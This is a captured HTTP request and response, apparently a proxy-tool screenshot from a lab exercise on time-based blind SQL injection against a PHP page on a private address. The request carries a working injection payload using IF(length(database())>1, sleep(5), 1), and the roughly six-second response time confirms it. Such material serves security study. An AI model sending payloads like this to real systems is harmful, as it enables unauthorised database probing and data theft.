 Request
Raw Params Headers Hex
GET
/time/time.php?id=1'+and+if(length(database())>1,sleep(5),1)--+
HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 24 Feb 2019 07:21:18 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 27
Connection: close
Content-Type: text/html
<htm><body>no</body></html>
? < + > Type a search term 0 matches
230 bytes | 6,154 millis